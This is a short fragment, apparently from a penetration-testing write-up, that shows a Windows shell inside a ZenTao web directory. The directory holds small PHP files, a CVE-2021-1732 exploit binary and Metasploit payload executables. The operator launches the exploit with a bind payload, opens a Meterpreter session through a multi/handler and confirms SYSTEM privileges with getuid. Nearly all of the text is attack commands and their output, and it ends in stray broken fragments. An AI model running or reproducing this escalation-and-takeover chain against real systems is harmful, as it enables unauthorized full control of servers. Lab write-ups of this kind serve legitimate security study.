 C:\inetpub\zentao\zentaopms\www\data\client\1> dir
驱动器 C 中的卷没有标签。
卷的序列号是 7003-4A21
C:\inetpub\zentao\zentaopms\www\data\client\1 的目录
2022/07/03  21:28    <DIR>          .
2022/07/03  21:28    <DIR>          ..
2022/07/03  17:43                32 1.php
2022/07/03  19:41               643 2.php
2022/07/03  21:28         1,165,824 cve-2021-1732.exe
2022/07/03  18:40         1,246,208 msf_bind_se.exe
2022/07/03  18:09         1,283,584 msf_fx_se.exe
5 个文件      3,696,291 字节
2 个目录 10,934,259,712 可用字节
C:\inetpub\zentao\zentaopms\www\data\client\1> cve-2021-1732.exe msf_bind_se.exe
C:\inetpub\zentao\zentaopms\www\data\client\1>
msf6 exploit(multi/handler) > set lrhost 10.0.20.33
lrhost => 10.0.20.33
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.66:5656
[*] Sending stage (200262 bytes) to 10.0.20.66
[*] Meterpreter session 4 opened (10.0.20.33:54958 -> 10.0.20.66:5656 via session 2) at 2022-07-03 21:29:47 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
有会话
件夹